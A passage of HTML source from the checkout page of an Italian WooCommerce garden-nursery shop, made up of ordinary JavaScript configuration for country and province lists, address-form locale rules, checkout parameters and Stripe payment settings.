Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba settentrionale\",\"TZ07\":\"Zanzibar settentrionale\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimangiaro\",\"TZ10\":\"Pemba meridionale\",\"TZ11\":\"Zanzibar meridionale\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar occidentale\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Costa\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrado\",\"RS14\":\"Distretto di Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Distretto del Banato Centrale\",\"RS10\":\"Danubio\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Distretto di Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Distretto di Ni\\u0161ava\",\"RS01\":\"Distretto della Ba\\u010dka Settentrionale\",\"RS03\":\"Distretto del Banato Settentrionale\",\"RS24\":\"Distretto di P\\u010dinja\",\"RS22\":\"Distretto di Pirot\",\"RS13\":\"Distretto di Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"Distretto della Ba\\u010dka Meridionale\",\"RS04\":\"Distretto del Banato Meridionale\",\"RS07\":\"Srem\",\"RS12\":\"Distretto di \\u0160umadija\",\"RS21\":\"Distretto di Toplica\",\"RS05\":\"Distretto della Ba\\u010dka Occidentale\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Mitrovica, Kosovo\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Metoch\\u00eca, Kosovo\",\"RSVO\":\"Voivod\\u00edna\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kiev\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sebastopoli\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Isola Baker\",\"84\":\"Isola Howland\",\"86\":\"Isola Jarvis\",\"67\":\"Atollo Johnston\",\"89\":\"Kingman Reef\",\"71\":\"Atollo di Midway\",\"76\":\"Isola di Navassa\",\"95\":\"Atollo di Palmyra\",\"79\":\"Isola di Wake\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Distretto Capitale\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Dipendenze Federali\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Stato libero\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Capo Nord\",\"NW\":\"Nord Ovest\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Occidentale\",\"ZM-02\":\"Central\",\"ZM-03\":\"Orientale\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Settentrionale\",\"ZM-06\":\"Nord-occidentale\",\"ZM-07\":\"Meridionale\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Seleziona un'opzione\u2026","i18n_no_matches":"Nessun riscontro trovato","i18n_ajax_error":"Caricamento fallito","i18n_input_too_short_1":"Inserisci 1 o pi\u00f9 caratteri","i18n_input_too_short_n":"Inserisci %qty% o pi\u00f9 caratteri","i18n_input_too_long_1":"Elimina 1 carattere","i18n_input_too_long_n":"Elimina %qty% caratteri","i18n_selection_too_long_1":"Puoi selezionare solo 1 articolo","i18n_selection_too_long_n":"Puoi selezionare solo %qty% articoli","i18n_load_more":"Caricamento altri risultati\u2026","i18n_searching":"Sto cercando\u2026"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.1.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"Regione\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Borgo\"},\"postcode\":{\"label\":\"C.A.P.\"},\"state\":{\"label\":\"Provincia\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Cantone\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Distretto\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Dipartimento\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"Distretto\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"CAP\"},\"state\":{\"label\":\"Provincia\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Cantone\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Regione\"}},\"CN\":{\"state\":{\"label\":\"Provincia\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Dipartimento\"}},\"CR\":{\"state\":{\"label\":\"Provincia\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Provincia\"}},\"EC\":{\"state\":{\"label\":\"Provincia\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Distretto\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Regione\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Dipartimento\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Citt\\u00e0\"},\"state\":{\"label\":\"Regione\"}},\"HN\":{\"state\":{\"label\":\"Dipartimento\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"Regione\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Provincia\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"Regione\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"Codice PIN\"},\"state\":{\"label\":\"Provincia\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Provincia\"}},\"JM\":{\"city\":{\"label\":\"Citt\\u00e0\\\/Localit\\u00e0\\\/Ufficio postale\"},\"postcode\":{\"required\":false,\"label\":\"CAP\"},\"state\":{\"required\":true,\"label\":\"Distretto\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefettura\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"CAP\"},\"state\":{\"required\":true,\"label\":\"Distretto\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipio\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"NI\":{\"state\":{\"label\":\"Dipartimento\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"C.A.P.\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"NZ\":{\"postcode\":{\"label\":\"C.A.P.\"},\"state\":{\"required\":false,\"label\":\"Regione\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"Stato \\\/ Regione\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Provincia\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipio\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Dipartimento\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"Regione\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"Distretto\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Dipartimento\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provincia\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Comune\\\/Quartiere\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provincia\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Citt\\u00e0\",\"required\":true},\"state\":{\"label\":\"Distretto\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Codice di avviamento postale\"},\"state\":{\"label\":\"Provincia\"}},\"UY\":{\"state\":{\"label\":\"Dipartimento\"}},\"GB\":{\"postcode\":{\"label\":\"C.A.P.\"},\"state\":{\"label\":\"Regione\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Distretto\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Provincia\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Nome\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10,\"autofocus\":false,\"placeholder\":\"Nome *\"},\"last_name\":{\"label\":\"Cognome\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20,\"placeholder\":\"Cognome *\"},\"country\":{\"type\":\"country\",\"label\":\"Paese\\\/regione\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Indirizzo\",\"placeholder\":\"Indirizzo *\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"city\":{\"label\":\"Citt\\u00e0\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"placeholder\":\"Citt\\u00e0 *\"},\"state\":{\"type\":\"state\",\"label\":\"Provincia\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"placeholder\":\"Provincia *\"},\"postcode\":{\"label\":\"C.A.P.\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"placeholder\":\"CAP *\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obbligatorio","i18n_optional_text":"facoltativo"};
</script>
<script src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.1.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"3a3b1c639a","apply_coupon_nonce":"914d6415a5","remove_coupon_nonce":"63fcf5a76f","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Si \u00e8 verificato un errore durante l'elaborazione dell'ordine. Si prega di verificare la presenza di eventuali addebiti nel metodo di pagamento e di rivedere la <a href=\"https:\/\/vivaioromagarden.it\/my-account\/orders\/\">cronologia degli ordini<\/a> prima di effettuare nuovamente l'ordine."};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.1.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://vivaioromagarden.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vivaioromagarden.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carta di credito o debito","isUPEEnabled":"1","key":"pk_live_51FybqwHWTD4ZrMJLxa9mZepqrmaItxXzuT4p2m3QcU4PlUjBvwRcgae4Pr1bt8SNeYSBPUs5vQa4q0z0Ag3g1tFF00dOzQosJ4","locale":"it","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/vivaioromagarden.it\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","theme_name":"vivaio","testMode":"","createPaymentIntentNonce":"a41829bc8f","updatePaymentIntentNonce":"1077539c1b","createSetupIntentNonce":"a786c49202","createAndConfirmSetupIntentNonce":"190897e9d1","updateFailedOrderNonce":"22f83c8dd0","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Carta di credito o debito","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Vivaio Roma 